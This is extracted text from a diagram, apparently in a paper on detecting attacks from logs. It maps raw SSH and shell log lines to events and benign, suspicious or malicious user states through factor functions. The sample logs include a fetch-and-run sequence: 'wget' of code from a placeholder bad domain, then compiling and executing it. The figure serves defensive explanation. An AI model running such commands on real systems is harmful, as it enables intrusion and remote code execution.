 benign
suspicious
malicious
USER
STATES
benign
suspicious
suspicious
malicious
malicious
Factor
functions
EVENTS
LOGIN_REMOTELY
OS_FINGERPRINT
DOWNLOAD_SENSITIVE
COMPILE
RESTART SYS SERVICE
RAW
LOGS
sshd: Accepted <user>
$ uname -a; w
$ wget bad-
domain.com/vm.c
$ gcc vm.c -o a; ./a
sshd: Received SIGHUP;
restarting.
time